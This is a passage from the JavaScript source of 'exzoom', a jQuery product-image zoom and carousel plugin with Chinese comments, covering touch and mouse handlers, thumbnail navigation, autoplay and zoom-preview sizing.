        exzoom_img_ul.on("touchstart", function (event) {
            let coords = getCursorCoords(event);
            startX = coords.x;
            startY = coords.y;

            let left = exzoom_img_ul.css("left");
            exzoom_img_ul_position = parseInt(left);

            window.clearInterval(autoPlayInterval);//停止自动播放
        });

        //移动端大图区域的 touchmove 事件
        exzoom_img_ul.on("touchmove", function (event) {
            let coords = getCursorCoords(event);
            let new_position;
            endX = coords.x;
            endY = coords.y;

            //只跟随光标移动
            new_position = exzoom_img_ul_position + endX - startX;
            new_position = checkNewPositionLimit(new_position);
            exzoom_img_ul.css("left", new_position);

        });

        //移动端大图区域的 touchend 事件
        exzoom_img_ul.on("touchend", function (event) {
            //触屏滑动,根据移动方向按倍数对齐元素
            console.log(endX < startX);
            if (endX < startX) {
                //向左滑动
                moveRight();
            } else if (endX > startX) {
                //向右滑动
                moveLeft();
            }

            autoPlay();//恢复自动播放
        });

        //大屏幕在放大区域点击,判断向左还是向右移动
        exzoom_zoom_outer.on("mousedown", function (event) {
            let coords = getCursorCoords(event);
            startX = coords.x;
            startY = coords.y;

            let left = exzoom_img_ul.css("left");
            exzoom_img_ul_position = parseInt(left);
        });

        exzoom_zoom_outer.on("mouseup", function (event) {
            let offset = ele.offset();

            if (startX - offset.left < boxWidth / 2) {
                //在放大镜的左半部分点击
                moveLeft();
            } else if (startX - offset.left > boxWidth / 2) {
                //在放大镜的右半部分点击
                moveRight();
            }
        });

        //进入 exzoom 停止自动播放
        ele.on("mouseenter", function () {
            window.clearInterval(autoPlayInterval);//停止自动播放
        });
        //离开 exzoom 开始自动播放
        ele.on("mouseleave", function () {
            autoPlay();//恢复自动播放
        });

        //大屏幕进入大图区域
        exzoom_zoom_outer.on("mouseenter", function () {
            exzoom_zoom.css("display", "block");
            exzoom_preview.css("display", "block");
        });

        //大屏幕在大图区域移动
        exzoom_zoom_outer.on("mousemove", function (e) {
            let width_limit = exzoom_zoom.width() / 2,
                max_X = exzoom_zoom_outer.width() - width_limit,
                max_Y = exzoom_zoom_outer.height() - width_limit,
                current_X = e.pageX - exzoom_zoom_outer.offset().left,
                current_Y = e.pageY - exzoom_zoom_outer.offset().top,
                move_X = current_X - width_limit,
                move_Y = current_Y - width_limit;

            if (current_X <= width_limit) {
                move_X = 0;
            }
            if (current_X >= max_X) {
                move_X = max_X - width_limit;
            }
            if (current_Y <= width_limit) {
                move_Y = 0;
            }
            if (current_Y >= max_Y) {
                move_Y = max_Y - width_limit;
            }
            exzoom_zoom.css({"left": move_X + "px", "top": move_Y + "px"});

            exzoom_preview_img.css({
                "left": -move_X * exzoom_preview.width() / exzoom_zoom.width() + "px",
                "top": -move_Y * exzoom_preview.width() / exzoom_zoom.width() + "px"
            });
        });

        //大屏幕离开大图区域
        exzoom_zoom_outer.on("mouseleave", function () {
            exzoom_zoom.css("display", "none");
            exzoom_preview.css("display", "none");
        });

        //大屏幕光宝进入放大预览区域
        exzoom_preview.on("mouseenter", function () {
            exzoom_zoom.css("display", "none");
            exzoom_preview.css("display", "none");
        });

        //缩略图导航
        exzoom_next_btn.on("click", function () {
            moveRight();
        });
        exzoom_prev_btn.on("click", function () {
            moveLeft();
        });

        exzoom_navSpan.hover(function () {
            imgIndex = $(this).index();
            move(imgIndex);
        });
    }

    /**
     * 聚焦在导航图片上,左右移动都会调用
     * @param direction: 方向,right | left,必填
     */
    function move(direction) {
        if (typeof direction === "undefined") {
            alert("exzoom 中的 move 函数的 direction 参数必填");
        }
        //如果超出图片数量了,返回第一张
        if (imgIndex > imgArr.length - 1) {
            imgIndex = 0;
        }

        //设置高亮
        exzoom_navSpan.eq(imgIndex).addClass(navHightClass).siblings().removeClass(navHightClass);

        //判断缩略图导航是否需要重新设置偏移量
        let exzoom_nav_width = exzoom_nav.width();
        let nav_item_width = g.navItemMargin + g.navWidth + g.navBorder * 2; // 单个导航元素的宽度
        let new_nav_offset = 0;

        //直接对比当前索引的图片占据的宽度和exzoom的宽度的差作为偏移量即可
        let temp = nav_item_width * (imgIndex + 1);
        if (temp > exzoom_nav_width) {
            new_nav_offset =  boxWidth - temp;
        }

        exzoom_nav_inner.css({
            "left": new_nav_offset
        });

        //切换大图
        let new_position = -boxWidth * imgIndex;
        //在 animate 方法前先调用 stop() ,避免反应迟钝
        new_position = checkNewPositionLimit(new_position);
        exzoom_img_ul.stop().animate({"left": new_position}, 500);
        //处理放大区域
        previewImg(imgArr[imgIndex]);
    }

    /**
     * 导航向右
     */
    function moveRight() {
        imgIndex++;//先增加 index,后面判断范围
        if (imgIndex > imgNum) {
            imgIndex = imgNum;
        }
        move("right");
    }

    /**
     * 导航向左
     */
    function moveLeft() {
        imgIndex--;//先减少 index,后面判断范围
        if (imgIndex < 0) {
            imgIndex = 0;
        }
        move("left");
    }

    /**
     * 自动播放
     */
    function autoPlay() {
        if (g.autoPlay) {
            autoPlayInterval = window.setInterval(function () {
                if (imgIndex >= imgNum) {
                    imgIndex = 0;
                }
                imgIndex++;
                move("right");
            }, g.autoPlayTimeout);
        }
    }

    /**
     * 预览图片
     */
    function previewImg(image_prop) {
        if (image_prop === undefined) {
            return
        }
        exzoom_preview_img.attr("src", image_prop[0]);

        exzoom_main_img.attr("src", image_prop[0])
            .css({
                "width": image_prop[3] + "px",
                "height": image_prop[4] + "px"
            });
        exzoom_zoom_outer.css({
            "width": image_prop[3] + "px",
            "height": image_prop[4] + "px",
            "top": image_prop[5] + "px",
            "left": image_prop[6] + "px",
            "position": "relative"
        });
        exzoom_zoom.css({
            "width": image_prop[7] + "px",
            "height": image_prop[7] + "px"
        });
        exzoom_preview_img.css({
            "width": image_prop[8] + "px",
            "height": image_prop[9] + "px"
        });
    }

    /**
     * 获得图片的真实尺寸
     * @param url
     * @param callback
     */
    function getImageSize(url, callback) {
        let img = new Image();
        img.src = url;

        // 如果图片被缓存，则直接返回缓存数据
        if (typeof callback !== "undefined") {
            if (img.complete) {
                callback(img.width, img.height);
            } else {
                // 完全加载完毕的事件
                img.onload = function () {
                    callback(img.width, img.height);
                }
            }
        } else {
            return {
                width: img.width,
                height: img.height
            }
        }
    }

    /**
     * 计算图片属性
     * @param image : jquery 对象或 图片url地址
     * @param width : image 为图片url地址时指定宽度
     * @param height : image 为图片url地址时指定高度
     * @returns {Array}
     */
    function copute_image_prop(image, width, height) {
        let src;
        let res = [];

        if (typeof image === "string") {
            src = image;
        } else {
            src = image.attr("src");
            let size = getImageSize(src);
            width = size.width;
            height = size.height;
        }

        res[0] = src;
        res[1] = width;
        res[2] = height;
        let img_scale = res[1] / res[2];

        if (img_scale === 1) {
            res[3] = boxHeight;//width
            res[4] = boxHeight;//height
            res[5] = 0;//top
            res[6] = 0;//left
            res[7] = boxHeight / 2;
            res[8] = boxHeight * 2;//width
            res[9] = boxHeight * 2;//height
            exzoom_nav_inner.append(`<span><img src="${src}" width="${g.navWidth }" height="${g.navHeight }"/></span>`);
        } else if (img_scale > 1) {
            res[3] = boxHeight;//width
            res[4] = boxHeight / img_scale;
            res[5] = (boxHeight - res[4]) / 2;
            res[6] = 0;//left
            res[7] = res[4] / 2;
            res[8] = boxHeight * 2 * img_scale;//width
            res[9] = boxHeight * 2;//height
            let top = (g.navHeight - (g.navWidth / img_scale)) / 2;
            exzoom_nav_inner.append(`<span><img src="${src}" width="${g.navWidth }" style='top:${top}px;' /></span>`);
        } else if (img_scale < 1) {
            res[3] = boxHeight * img_scale;//width
            res[4] = boxHeight;//height
            res[5] = 0;//top
            res[6] = (boxHeight - res[3]) / 2;
            res[7] = res[3] / 2;
            res[8] = boxHeight * 2;//width
            res[9] = boxHeight * 2 / img_scale;
            let top = (g.navWidth - (g.navHeight * img_scale)) / 2;
            exzoom_nav_inner.append(`<span><img src="${src}" height="${g.navHeight}" style="left:${top}px;"/></span>`);
        }

        return res;
    }

// 闭包结束     
})(jQuery, window);